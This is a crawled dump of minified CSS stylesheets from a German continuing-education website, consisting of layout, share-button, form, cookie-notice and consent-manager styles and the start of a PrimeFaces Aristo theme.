span.icon-twitter{background-position:-574px -302px}.ppWebWhatsapp,.shariff-button a span.icon-whatsapp{background-position:-544px -302px}.ppWebXing,.shariff-button a span.icon-xing{background-position:-604px -332px}.shariff-button a span.icon-print{background-position:-574px -332px}.shariff-button a span{display:block;width:30px;height:30px;background:url('../_img/sI.jpg') no-repeat}.shariff li a{width:30px}.shariff .orientation-vertical li{width:30px !important;height:34px}.soc25 span{display:block;width:25px;height:25px;background:url('../_img/soc25.png') no-repeat}.soc25 .icon-facebook{background-position:0 0}.soc25 .icon-twitter{background-position:-25px 0}.soc25 .icon-linkedin{background-position:-50px 0}.ppWebY,.ppWebT,.ppWebX,.ppWebL,.ppWebF,.ppWebB{float:left;clear:both;width:73px;height:30px;display:block;background:url('../_img/sI.jpg') no-repeat;margin:9px 0}.ppWebY,.ppWebT,.ppWebX,.ppWebL,.ppWebF,.ppWebB{margin-left:5px}.ppWebB{width:280px;background:#fff;font-weight:bold}.ppWebY{background-position:-563px -242px}.ppWebT{background-position:-563px -272px}.ppWebX{background-position:-563px -302px}.ppWebL{background-position:-563px -332px}.ppWebF{background-position:-563px -362px}.eD,.eDr{line-height:1.45em;margin:0 0 30px}.eD{float:leftM;clear:both}.eDr{float:right}.eD .lcol{width:130px !important;font-weight:bold;color:#aa006e}.eD .rcol{width:445px !important}.pVid{width:69%;height:228px}.eVid{width:100%;height:315px}.pVidHdg{font-size:14px;color:#aa006e}.tripBd{margin:0 0 20px;text-align:center}.tripL,.tripC,.tripR{clear:both;margin:0 0 13px}.tripL a,.tripC a,.tripR a,.tripR .tripP{display:block;width:171px;height:20px;padding:4px 0;font-size:1.05em;line-height:1.05em;font-weight:bold;color:#fff;text-decoration:none}.tripL span,.tripC span,.tripR span{width:17px;height:15px;display:block;float:left;margin:2px 2px 0 7px}.tripR.phone>a{font-size:.85em}.userwrp{width:100%;float:left;clear:both;word-wrap:break-word;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}#pp .userwrp p{margin:auto;clear:both;line-height:1.34em;width:100%}#pp .Ueberschrift{font-weight:bold;font-size:1em;color:#aa006e;margin:0 0 2px;clear:both;max-width:580px}.userwrp ul,.cnw ul{display:block;clear:both;float:left;color:#000;max-width:580px}.userwrp ul{margin:18px 15px}.cnw ul{margin:-10px 15px 5px}.userwrp p,.cnw p{clear:both}.userwrp li,.cnw li{list-style:url('../_img/li.png');padding:0 5px;margin:0 0 1px}.bm{margin:30px 0 14px !important;width:100%}#pp label{font-weight:bold}#pp td{vertical-align:middle;padding:0 0 14px}#pp a{font-weight:bold;display:block}.intrPerLink{width:100%;float:left}.intrPerLink a{float:left}#pp .txt{width:300px}#pp .intrPlCol .txt{width:168px !important}#pp textarea.txt{width:429px;height:98px}#pp textarea.txts{width:300px !important}#pp .intrPlCol textarea.txts{width:168px !important}#pp .bttns{float:right;margin:0 42px}.contactPhone label,.contactPhone input{display:block;height:0;border:none;background:none;overflow:hidden}.contactForm{float:left;margin:0 0 20px 20px}.impT{color:#000;font-size:14px;font-weight:700}#pcl{display:inline-block}#pclcl{display:block;position:relative;width:89%;margin:-20px 0 0 -9px;padding:3px 0 3px 40px;background:-moz-linear-gradient(left, rgba(255,255,255,0) -1%, rgba(255,255,255,0) 0, #fff 23%);cursor:pointer;text-align:right}.pclclbtn{display:inline-block;padding:3px;background:#97ab40;color:#fff}.btnRep{position:absolute;bottom:2px;left:0;display:inline-block !important;width:100%;clear:both;text-align:center}.tswT,.tswI,.tswM{width:558px;height:254px;float:left;padding:14px 38px 0 326px;border:1px solid #8c8c8c;position:relative}.twTa{background:url('../_img/sA.jpg') no-repeat}.twTb{background:url('../_img/sAb.jpg') no-repeat}.tswT{background-position:0 -536px}.tswI{background-position:0 -268px}.tswM{background-position:0 0}.tswT .st,.tswI .st,.tswM .st{font-size:19px;margin:0}.tswT .t,.tswI .t,.tswM .t{font-size:27px;text-indent:-11px;margin:5px 0 15px;line-height:40px}.tswT .t{color:#97ab40}.tswI .t{color:#aa006e}.tswM .t{color:#006482}.tswT .ut,.tswI .ut,.tswM .ut{color:#808080;font-size:12px;margin:0 0 0 2px;position:absolute;bottom:4px}#T .rbiglink,#T .biglink,#T .subtit,#T ul,#T a{color:#97ab40}#I .rbiglink,#I .biglink,#I .subtit,#I ul,#I a{color:#aa006e}#M .rbiglink,#M .biglink,#M .subtit,#M ul,#M a{color:#006482}#T .rbiglink,#T .biglink,#T .subtit,#I .rbiglink,#I .biglink,#I .subtit,#M .rbiglink,#M .biglink,#M .subtit{font-size:21px;font-weight:bold}#T li,#I li,#M li{margin:0 0 20px}#T ul,#I ul,#M ul{margin:0 5px}#T input,#I input,#M input{float:right;margin:0 15px 10px}#T .trii,#I .trii,#M .trii{margin:-1px 0 0 0}#T .trit,#I .trit,#M .trit{width:460px;float:right;margin:5px 0 0}#T .trih,#I .trih,#M .trih{padding:0 5px}#T .trb,#I .trb,#M .trb{padding:0}#M .bttm p,#T .bttm p,#I .bttm p{margin:2px 5px 0}#T .litlgrey,#I .litlgrey,#M .litlgrey{padding:0 5px}#pad{padding:10px 10px;width:588px}#pad a{font-weight:bold}.uaM{display:block;float:left;width:100%;font-size:15px;padding:0;margin:9px 0 0}.uaM li{display:block;float:left;height:24px;margin:0 3px 0 0;padding:6px 10px 0;font-weight:bold;cursor:pointer}.uaM li a{color:#fff;text-decoration:none}.uaM #stat{padding:0}.uaM #stat a{display:inline-block;width:40px;height:30px;padding:0;background:url('../_img/sps.png') no-repeat;background-position:0 -76px}#stat.uabS a,#stat a:hover{background-position:0 -46px}#statn{position:absolute;width:87px;height:82px;margin:13px 0 0 10px;background:url('../_img/sps.png') no-repeat;background-position:-40px 0}.uaC{width:907px;float:left;min-height:605px;padding:0 7px;border:1px solid #a0a0a0}.uaC .mce{width:100%}.uaC .lcol{width:602px}.uaC .rcol{width:288px}.evsp{height:115px}.uaC .rcol .errorMsg,.uaC .lcol .errorMsg{list-style:none inside;padding:0;margin:0 0 8px;float:left}.uaC .rcol .errorMsg{width:220px}.uaC .lcol .errorMsg{width:100%}.evC .errorMsg{float:none;margin:3px -11px}#wc p{margin-bottom:18px}#wc li{margin:0 0 14px}.upwrap{width:100%;clear:both;margin:0 0 -10px;padding:15px 0 0}.evEEF .upwrap{margin:0 0 15px}.tEvEd tr td:first-child{vertical-align:top}div.fileinputs{position:relative;float:left;margin:-23px 0 0}div.fakefile{position:absolute;margin:-23px 0 0;z-index:1;cursor:pointer;float:left}input.file{clear:none;position:relative;-moz-opacity:0;opacity:0;z-index:2;cursor:pointer;width:300px;height:25px;padding:0 10px;float:left}.fakefile .bttns{width:130px;float:left;clear:none;cursor:pointer}.fakefile .txt{width:230px;float:left;margin:0 0 0 5px;clear:none;cursor:pointer}.hpBirthday{display:block;width:0;height:0;overflow:hidden}.fL{list-style:none}.fL li{margin:0 0 20px}.fL a:hover{color:#fc0}.evE{width:884px;float:left;margin:10px -282px 10px 0;border:1px solid #a0a0a0;border-top:none}.evE .on{color:#97ab40}.evE .off{color:#f00}.evW{width:608px;float:left;border-right:1px solid #a0a0a0}.evW .filterW{height:130px;max-height:130px}#evWe .filterW{height:auto !important;max-height:none !important}.evC{float:right;width:260px;min-height:157px;padding:0 0 0 13px}.evC select{margin:0 8px 0 0}.evC .fL{margin:15px 2px 0 0;padding:0}.evC .fL li{margin:0;padding:0 0 18px}.evCW{float:left;width:100%;border-top:1px solid #a0a0a0}.evCW .filterH,.evCW .filterHp{border-top:none}.evCW .filterT p{margin:8px 0 !important}.evEEF{width:583px;margin:20px -10px 0 10px}.evEEF .rightFl{margin:0 20px}.evEEF td{vertical-align:middle}.evTS{float:left;width:860px}.evTSAdd{float:left;width:860px}.evTSAdd>label{display:inline-block;width:100%}.evTSAdd table{margin:0 0 0 20px;width:255px;float:right}.evTSWrp{width:255px;min-height:100px;float:right}.evTSWrp.first{margin-left:20px}.evTSAdd td{display:block;float:left;width:10%}.evTSAdd td:nth-child(2n){width:87%}.evTSAdd select{width:255px;margin:0 0 0 20px;float:right}.evE .mceEditor{float:left;margin:0 0 15px}#nllb{width:298px}#snllb{cursor:pointer}.ytPan,.ldPan,#nllb{background:#fff;padding:20px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:1px solid #a0a0a0}.ytPan .biggreen{margin:0}.ldPan{width:300px}.ldPan img,.ldPan .littlered{display:block;margin:0 auto}.ldPan .littlered{margin:15px auto 0;text-align:center;color:#000}#nllb .bttns{margin:8px 0 0}.liErr{float:left;margin:-20px 0 5px -17px}.uevcy{display:inline-block;font-size:10px;margin:-8px 0 8px}.uevcyl{display:inline-block;margin:3px 5px}#soc{position:fixed;margin:279px -48px;width:30px;height:313px}#soc .addthis_toolbox{margin:7px 5px 24px 8px}#soc a{margin:4px 0 0}.lcol .fb-like-box{margin:20px 0 0}.lcol .sbw .fb-like-box{margin:0}#tb{width:100%;height:34px;color:#fff;font-size:13px;text-align:center;border-top:1px solid #97ab40;border-bottom:1px solid #97ab40}#tfb,#ttw,#tgp{display:inline-block;width:24px;height:25px;margin:0 0 0 4px;vertical-align:-7px}#tfb{background:url('../_img/sI.jpg') no-repeat -371px -255px}#ttw{background:url('../_img/sI.jpg') no-repeat -400px -255px}#tgp{background:url('../_img/sI.jpg') no-repeat -426px -255px}#tb a{color:#fff}#tb span{display:inline-block;margin:4px 0 0 1px;vertical-align:-7px}#tb #tbl{margin:5px 10px 0 0;min-width:621px;text-align:left}.pbw .filterH .tit,.pbw .filterHp .tit,.pbw #pp .filterH .tit,.pbw #pp .filterHp .tit{margin:10px 14px 3px}.cFrm{width:565px}.cFrm.cFs{width:315px}.cLbl,.cInp{float:left;margin-bottom:5px}.cLbl{width:135px;clear:left}.cInp{width:430px;clear:right}@media (min-width:922px){.head .zetta-menu{margin-top:141px}}@media only screen and (max-device-width:835px){.pVid,.eVid{width:100%;height:31%;margin:0 0 20px}}@media only screen and (max-device-width:1270px){.sc{display:none}}@media only screen and (max-device-width:1024px){.pbw .wbw{width:100%;margin-right:0}.pbw .wbw .bttm{width:98%;padding:0 0 30px;min-height:auto;padding-bottom:0}.pbw .wbw .filterH,.pbw .wbw .filterHp{width:100%;margin:0}.pbw .wbw .filterI,.pbw .wbw .filterIp{float:none;margin-left:auto;margin-right:auto}.pbw .wbw .filterT{width:98%;height:auto;padding:0 1% 5px}}@media only screen and (max-device-width:1015px){#soc{display:none}}@media only screen and (max-device-width:960px){#tb #tbl{min-width:inherit}}@media only screen and (max-device-width:932px){.pbw .filterH,.pbw .filterHp{width:100%;margin:0}.r,.cnt{width:100%;margin:0}.cFrm{width:100%}.cLbl,.cInp{float:none;width:100%;clear:both}.lcol,#pp .lcol{width:33%;margin-right:.666%}#pp .lcol{margin-left:0}.rcol,#pp .rcol{width:66%}.lcol *,.rcol *,#pp .lcol *,#pp .rcol *{max-width:100%}.lcol .startB,.lcol .stB img{width:100%;height:auto;border-left:none;border-right:none}.lcol .sbw,.lcol .sbw .bttm,.rcol .wbw,.rcol .wbw .bttm{width:100%;box-sizing:border-box}.filterIp,.filterI{float:none;margin-left:auto;margin-right:auto}.filterT{width:98%;height:auto;padding:0 1% 2%}.pbw{width:100%;box-sizing:border-box;margin-right:0;border-left:none;border-right:none}.pbw .bttm{width:100%;padding:0 0 30px;box-sizing:border-box}.pbw>.bttm{border-left:none;border-right:none}.bpI,.bpIp{width:100%;height:auto}.bpIp img,.bpI img{height:auto}.rcol .eD{width:98%;padding:0 1%}body #footer{min-width:auto;float:left}#footer #fFol{width:100%}#footer #fCols{width:100%}#footer .fCol{width:24.5%;margin-right:.5%}.bttm .cnw{width:99%;margin:5px .5%;word-wrap:break-word;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}}@media only screen and (max-device-width:922px){.r{width:100%}.head{background:none;width:100%;height:auto;padding:0}#logo{position:relative}#pp .rcol .intrPlCol,#pp .rcol .intrPrCol{width:100%}#pp .rcol .intrPrCol{padding:0;border:none}.filterIntrPer{width:100%}.sbw .top .rightIntrPer,.wbw .top .rightIntrPer,.pbw .top .rightIntrPer,.fbw .top .rightIntrPer{padding-right:0}}@media only screen and (max-device-width:768px){#logo{float:none;width:100%;background-position:center;background-size:contain;clear:both}.login{display:none}.zetta-menu{float:none;width:100%;z-index:10000}#tb{height:auto;padding-bottom:8px}#tb #tbl{float:none;width:98%;clear:both;text-align:center}.filterH,.filterHp{height:auto}}@media only screen and (max-device-width:1024px) and (min-device-width:601px){body{padding:0 0 0 0}#tb{width:100%;margin:0 0 0 0}#tb #tbl{margin:5px 1% 0}.bh{width:98%;padding:40px 0 0}.bh *{max-width:98% !important;padding:0 2%}}.ect td{vertical-align:top !important}.fHe{float:left;width:310px}.fHeF{float:left;margin:6px 0;display:block}.fHeE{font-size:17px !important}.sbw .filterIp,.sbw .filterI{padding:0;width:100%;overflow:hidden}.trih .rbiglink{font-size:20px}.errMsg li,.errH{color:#f00 !important;font-weight:bold !important}.infH{color:#000985 !important;font-weight:bold !important}.errH,.infH{font-size:16px}.startB,.stB img{margin:10px 0 0;width:298px;height:248px;border:1px solid #a0a0a0}.stG{margin:10px 0 0;width:300px;height:250px}.tad{margin:10px 0 -10px}.fuB{text-align:center}.fuB img,.fuB object{display:block;width:468px;height:60px;margin:0 auto 10px}.addthis_counter{visibility:hidden}.sendSuc{font-weight:bold;color:#97ab40;float:left}span.txt{border:none !important}#cEr{background:#f5b1b1;border:1px #f00 dashed;margin:10px 0 0;padding:5px;line-height:18px}.hwb .bttm{height:298px}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;padding:17px 16px;border:1px solid #000;background:#272727 none repeat scroll 0 0 padding-box;box-shadow:0 1px 3px rgba(0,0,0,0.4),0 0 0 1px rgba(0,0,0,0.2) inset,0 1px 0 rgba(255,255,255,0.4) inset,0 10px 10px rgba(255,255,255,0.1) inset;border-radius:30px}body .ui-widget{font-size:1em}@media only screen and (min-device-width:1025px),(min-width:1025px){.pdaE{width:558px !important;padding-bottom:0 !important;min-height:0 !important}.pdaF{width:574px !important;height:40px !important}.pdaG{margin:-1px -7px -1px !important}.pdaH{width:465px !important}.pdaJ{margin-top:2px !important}}.srF{display:block;float:right;text-align:right;margin:5px 10px;width:900px}.srF .txt{width:216px;margin:0 0 0 7px}.gs{background:url('../_img/gs.gif') no-repeat scroll left center #fff}.gsw{background:#fff}.sRl{width:902px}#kaf{width:906px;height:800px;overflow:visible;border:none;padding:0 8px 30px}#footer{width:100%;margin:0;left:0;clear:both;background:#97ab40;color:#fff}#fFol{width:932px;margin:6px auto 11px;text-align:center;background:#97ab40}#fFol a{display:inline-block;margin:1px 0 -8px 6px}.fSpc{width:100%;height:2px;background:#555}#fCols{width:932px;min-height:293px;margin:0 auto;background:#97ab40}.fCol{float:left;width:220px;margin:0 13px 10px 0}.fCol img{float:left;margin:7px 5px 0 0}.fCol .fRSS img{width:59px;height:60px;margin:1px 5px 0 0;clear:left}.fRSS{min-height:62px;margin:6px 0 0}#footer a,#footer a:visited{color:#fff}#footer h4{margin:11px 0 1px}#footer .fb-like{width:200px;vertical-align:-8px}#footer .gpBtn{display:inline;vertical-align:-7px}#footer .fb-like,#footer .gpBtn,#fFol img{display:inline-block}#footer .hNews{margin-top:5px}.rcol iframe{border:none;overflow:hidden}.youtube{width:560px;height:315px;margin:5px auto 15px}.rssN .filterI img,.rssN .filterIp img{margin-top:6px}.rssN .filterI,.rssN .filterIp{margin-top:13px}.rssN .filterIp,.rssN .filterI{visibility:hidden}.uaM,#T .rbiglink,#T .biglink,#T .subtit,#I .rbiglink,#I .biglink,#I .subtit,#M .rbiglink,#M .biglink,#M .subtit,.tswT,.tswI,.tswM,.fontdef,.mm li,.tst .tit,.srch .titbig,.bigblack,.bh h1,.bh h2,.bh h3,.bh p.h,.sbw .top h1,.sbw .top h2,.sbw .top h3,.sbw .top h4,.sbw .top p,.sbw .top a,.sbw .top a:visited,.wbw .top h1,.wbw .top h2,.wbw .top h3,.wbw .top h4,.wbw .top p,.wbw .top a,.wbw .top a:visited,.pbw .top h1,.pbw .top h2,.pbw .top h3,.pbw .top h4,.pbw .top p,.pbw .top a,.pbw .top a:visited,.redhead,.rbiglink,.biggreen,.filterHp .tit,.filterH .tit,#filter .littlered,.bttnsG,.tripL a,.tripC a,.tripR a,.tripR .tripP,input[type=submit]{font-family:'roboto',sans-serif}.mmg,.bttns:hover,.tripL a:hover,.tripC a:hover,.tripR a:hover,.tripR .tripP:hover{background:#97ab40}.mmgh,.mm li:hover,.mmSe{background:#aa006e}.abs{background:#006480}.absF{background:#106394}.wbs,.tripL a,.wbsF{background:#aa006e}.bbb,.tripC a,.tripR a,.tripR .tripP{background:#646464}.tripR .tripP{position:absolute;margin-top:-28px;margin-left:0;cursor:pointer;text-align:left}.tripEv a{width:161px;height:35px;padding-left:10px}.tripEv a span{margin-left:0}.tripR.phone{font-size:1.1em;text-align:center}.phg,.bbb:hover{background:#aa006e}.uab,.uaM li{background:#c5c5c5;color:#fff}#tb{background:#97ab40}.uabS,.uaM li:hover{background:#aa006e !important;filter:none !important}.hidden{display:none !important;visibility:hidden}.right{text-align:right}.rightFl{float:right}.leftFL{float:left !important}.imgcenter{display:block;clear:both;margin:80px auto 0}.errorMsg{color:#f00 !important;font-weight:bold}.sc{position:absolute;width:160px;margin:21px 0 0 933px}#cookie-notice{position:fixed;display:none;left:0;bottom:0;min-width:100%;height:auto;font-size:13px;line-height:20px;text-align:center;color:#fff;background:#bcbcbc}.cookie-notice-container{padding:10px;text-align:center}#cookie-notice .button{display:inline-block;margin-left:10px;padding:2px 12px;line-height:18px;border:1px solid #bbb;font-size:12px;text-decoration:none;color:#333;text-shadow:0 1px 0 #fff;-moz-box-sizing:border-box;border-radius:3px;white-space:nowrap
    cursor: pointer;background:#fefefe}#cookie-notice .button:hover{color:#222;border-color:#999;background:#fff}#frmLoginPage .cffs{float:none;width:385px;margin:60px auto}#frmLoginPage .cFrm{width:385px}#frmLoginPage .cInp{width:250px}#frmLoginPage .txt{width:100%}@media only screen and (max-device-width:600px),(max-width:600px){.pVid,.eVid{height:250px}#tb{font-size:15px;min-width:300px;width:100%;height:70px}#tb #tbl{min-width:300px;width:95%;clear:left;display:block;text-align:left;margin-left:5px;font-size:15px}.head{width:100%;height:162px;padding:0 0 0 0;background-size:98% 320%}.login{width:60%;margin:5px auto;float:none}.login form{display:none}#logo{width:100%}#logo img{max-width:95%;height:auto}.mm{width:100%}.bcrmb{padding-left:5px;width:98%}.trf a{font-size:17px;word-wrap:break-word}.trf p{font-size:15px;word-wrap:break-word}.trf div{font-size:15px;height:inherit}.trf .endp{padding:0}.sbw .endp{font-size:15px}.gl li{font-size:15px}.srF{float:left;text-align:left;margin:10px 0;width:100%}.srF label{padding-left:10px}.srF .txt{margin:0 0 0 10px}.gs:focus{background:none}.bh h1,.bh h2,.bh h3,.bh p.h{height:inherit;width:95%;padding-left:5px}.bh{width:98%;padding:0 0 0 5px}.r{width:100%}.r .cnt{display:table;width:100%;margin:0 -10px 15px 0}.r .cnt .rcol{width:100%;float:none;display:table}.r .cnt .lcol{width:100%;float:none;display:table-footer-group}.r .cnt .sbw .bttm,.r .cnt .wbw .bttm,.r .cnt .pbw .bttm,.r .cnt .fbw .bttm{border-width:0 0 1px}.r .cnt .sbw{width:100%}.r .cnt .sbw .bttm{width:100%;height:100%}.r .cnt .sbw .bttm .trb{padding:4px 0 6px;height:inherit}.r .cnt .sbw .bttm .trb .trf.tOw{height:inherit}.r .cnt .sbw .bttm .wHb{width:100%;height:inherit}.r .cnt .sbw .bttm .trit{float:right;width:calc(-50%);word-wrap:break-word}.r .cnt .bttm.lst .trb{padding:4px 0 6px;width:100%;height:inherit}.r .cnt .bttm.lst .trit{width:98%}.r .cnt .wbw{width:100%;float:none}.sIT{display:table-footer-group}.wbw .top p{margin:5px 0 0 5px}.wbw{width:100%}.wba{width:100%;text-align:left;padding:0 0 0 5px}.wbw .top{height:100%}.fHe{display:none}.wbw .bttm{width:100%}.fHeF{display:none}.filterW{width:100%;height:inherit}.filterT{width:95%;height:inherit}.filterT h3{width:100%;font-size:15px}.filterH,.filterHp{width:100%;height:inherit}.hwb .bttm{width:100%}.fbw{width:100%}#pp .cffs colgroup{display:none}.cffs table,.cffs tr,.cffs tbody,#pp .cffs td{display:block !important}#pp .cffs td{float:left;width:100% !important;clear:both;margin:0;padding:0}#pp .cffs input,#pp .cffs textarea{width:100% !important}#pp .cffs input[type=submit]{width:auto !important;margin:1% 0}#footer #fCols{width:100%;font-size:16px}#footer .fCol{width:95%;margin-left:5px;float:none}#footer #fFol{width:100%}#footer{min-width:120px;width:100%}body{min-width:320px;width:100%;font-size:16px;margin:0 0 0 0}.scntA .scntW{width:160px}.fuB img,.fuB object{width:100%;float:left}.srch{display:none}.srchbox{width:320px;display:none}.bttm.lst .endp{margin-left:0}.bttm.lst .trit .endp{margin-left:0}.startB{width:100%}.bpOl,.bpI,.bpIp{width:200px;height:260px}.bpIp{background:url('../_img/sI_small.jpg') no-repeat -248px 100px}.bpI img,.bpIp img{width:200px;height:225px}.pgal{clear:both}.plogo{clear:both;width:200px;height:260px}.tripL{float:right;width:100%}.tripL a,.tripC a{width:100%;padding-bottom:10px;padding-top:10px;font-size:20px}.tripR,.tripC{float:right;width:100%}.tripR a{width:100%;padding-bottom:10px;padding-top:10px;font-size:20px}.tripR .tripP{width:100%;padding:10px 0;margin-top:-40px}.tripL span,.tripC span,.tripR span{margin-right:9px}.tripEv a{height:20px}.eDr{width:100%}.pbw{width:100%;margin-right:0}.pbw .bttm{width:100%;padding:0 0 30px}.pbw .filterH,.pbw .filterHp{width:100%;margin:0;height:inherit}#pp .rcol{width:100%}#pp td{display:block;width:320px}#pp p,#pp table{width:98%;margin:0 1%}.pbw .filterH .tit,.pbw .filterHp .tit,.pbw #pp .filterH .tit,.pbw #pp .filterHp .tit{width:94%;margin:10px 2% 3px}.bhl{width:100%}#pp .biggreen{margin-left:5px;width:98%}.ppWebY,.ppWebT,.ppWebX,.ppWebL,.ppWebF,.ppWebB{margin-left:5px}#pp a{word-break:break-all}.userwrp{width:100%}.rcol iframe{width:1px;max-width:100%;min-width:100%;box-sizing:border-box}.bttm pdaE{width:100%}.bttm pdaF{width:100%}.cnw img{max-width:98%}.contactForm{width:100%;margin:0 0 20px 0}.sc{display:none}.bttm .littlered{margin:5px 6px 0;font-size:16px}.cnw td{width:95%;display:block;padding-left:5px;font-size:12px}.cnw h2{padding-left:5px}.cnw h3{font-size:16px}.pbw .filterH .tit,.pbw .filterHp .tit{margin-top:5px;margin-bottom:5px}.filterH .tit{font-size:18px}p.indt{font-size:15px}#pp .Ueberschrift{font-size:16px}.sRl{width:90%}.gsc-control-cse{padding:0}.sbw .filterIp,.sbw .filterI{padding-top:0}.filterIp{width:140px;height:175px}.filterI{width:140px;height:130px}.filterIp{background:url('../_img/sI.jpg') no-repeat -528px -67px}.filterIp img{background:#fff;margin:-3px 0;padding:2px 4px;width:140px;height:160px}.filterI img{background:#fff;margin:7px 0;padding:2px 4px;width:120px;height:120px}.sbw .trii{width:146px}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;padding:17px 16px;border:1px solid #000;background:#272727 none repeat scroll 0 0 padding-box;box-shadow:0 1px 3px rgba(0,0,0,0.4),0 0 0 1px rgba(0,0,0,0.2) inset,0 1px 0 rgba(255,255,255,0.4) inset,0 10px 10px rgba(255,255,255,0.1) inset;border-radius:30px}.fb_iframe_widget span{float:left}#filter .gl li{padding:0 0 12px}.bpI img,.bpIp img{margin-left:0;margin-right:0}.startB{width:99%}.gsc-control-cse,.gsc-control-cse .gsc-table-result{padding:0;width:50%}.rssN .filterIp img{margin-top:0}#pp .rcol .intrPrCol{width:100%;float:left;padding-left:0;padding-right:0;border-left:none;border-right:none}.filterIntrPer{width:100%}.filterIntrW .filterIp img{padding:2px 0}.sbw .top .rightIntrPer,.wbw .top .rightIntrPer,.pbw .top .rightIntrPer,.fbw .top .rightIntrPer{display:none}#pp .bttns{margin:0 120px}.filterT p{word-break:break-word}}@media only screen and (max-device-width:345px){#tb,#tb #tbl{font-size:13px}}@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:1) and (device-aspect-ratio:40/71){.srF label{padding-left:10px;display:none}.srF .txt{width:60%}.sbw .endp{width:100%}#footer{float:right}.cnw p{word-break:break-word}#pp .txt{width:275px}#pp textarea.txts{width:275px !important}#pp td{width:275px}.cnw ul{width:90%;word-break:break-word}.bpI img,.bpIp img{margin-left:0;margin-right:0}.rssN .filterIp img{margin-top:0}.filterT h3{word-break:break-all}.startB{width:99%}.wbw .bttm{width:99%}.wba{width:99%;padding:0 0 0 0}.pages{font-size:13px}}/*# sourceMappingURL=styles.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.weiterbildungsmarkt.net/res/_css/ads.css
body_size: 267
content:
.qc-cmp-button,.qc-cmp-button.qc-cmp-secondary-button:hover{background-color:#000!important;border-color:#000!important}.qc-cmp-alt-action,.qc-cmp-link{color:#000!important}.qc-cmp-button,.qc-cmp-button.qc-cmp-secondary-button:hover{color:#fff!important}.qc-cmp-button.qc-cmp-secondary-button,.qc-cmp-button:hover{background-color:transparent!important;border-color:#000!important;color:#000!important}.qc-cmp-small-toggle,.qc-cmp-toggle{background-color:#000!important;border-color:#000!important}.qc-cmp-enabled-cell,.qc-cmp-main-messaging,.qc-cmp-messaging,.qc-cmp-privacy-settings-title,.qc-cmp-purpose-list,.qc-cmp-sub-title,.qc-cmp-tab,.qc-cmp-table,.qc-cmp-table-header,.qc-cmp-title,.qc-cmp-toggle-status,.qc-cmp-vendor-list,.qc-cmp-vendor-list-title{color:#000!important}.qc-cmp-ui{background-color:#fff!important}.qc-cmp-table,.qc-cmp-table-row{border:1px solid #000!important}#qcCmpButtons a{text-decoration:none!important}#qcCmpButtons button{margin-top:65px}@media screen and (min-width:851px){#qcCmpButtons a{position:absolute;bottom:10%;left:60px}}.qc-cmp-qc-link-container{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.weiterbildungsmarkt.net/javax.faces.resource/theme.css.xhtml?ln=primefaces-aristo
body_size: 4244
content:
/* * * PrimeFaces Aristo Theme* http://wijmo.com/* * Based on the Aristo theme concept created by 280 North and Pinvoke (https://github.com/280north/aristo).* */a{outline:none;}.ui-icon{-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}/** jQuery UI CSS Framework @VERSION** Copyright 2010, AUTHORS.txt (http://jqueryui.com/about)* Dual licensed under the MIT or GPL Version 2 licenses.* http://jquery.org/license** http://docs.jquery.com/UI/Theming/API** To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Arial,sans-serif&fwDefault=bold&fsDefault=1.1em&cornerRadius=3px&bgColorHeader=c4c4c4&bgTextureHeader=03_highlight_soft.png&bgImgOpacityHeader=100&borderColorHeader=a8a8a8&fcHeader=4f4f4f&iconColorHeader=898989&bgColorContent=ffffff&bgTextureContent=01_flat.png&bgImgOpacityContent=100&borderColorContent=a8a8a8&fcContent=4f4f4f&iconColorContent=616161&bgColorDefault=c4c4c4&bgTextureDefault=04_highlight_hard.png&bgImgOpacityDefault=80&borderColorDefault=a8a8a8&fcDefault=4f4f4f&iconColorDefault=ffffff&bgColorHover=c4c4c4&bgTextureHover=04_highlight_hard.png&bgImgOpacityHover=80&borderColorHover=a8a8a8&fcHover=4f4f4f&iconColorHover=ffffff&bgColorActive=c4c4c4&bgTextureActive=06_inset_hard.png&bgImgOpacityActive=65&borderColorActive=aaaaaa&fcActive=4f4f4f&iconColorActive=ffffff&bgColorHighlight=fbf9ee&bgTextureHighlight=02_glass.png&bgImgOpacityHighlight=55&borderColorHighlight=fcefa1&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=05_inset_soft.png&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=01_flat.png&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=4f4f4f&bgTextureShadow=01_flat.png&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px*//* Component containers----------------------------------*/.ui-widget{font-family:Arial,sans-serif;font-size:1.1em;}.ui-widget .ui-widget{font-size:1em;}.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button{font-family:Arial,sans-serif;font-size:1em;}.ui-widget-content{border:1px solid #a8a8a8;background:#ffffff;color:#4f4f4f;}.ui-widget-content a{color:#4f4f4f;}.ui-widget-header{border:1px solid #a8a8a8;background:#c4c4c4 url("/javax.faces.resource/images/ui-bg_highlight-soft_100_c4c4c4_1x100.png.xhtml?ln=primefaces-aristo") 50% 50% repeat-x;background:#c4c4c4 linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));background:#c4c4c4 -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.8)), to(rgba(255,255,255,0)));background:#c4c4c4 -moz-linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));/*    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF)";*/color:#333;font-weight:bold;text-shadow:0px 1px 0px 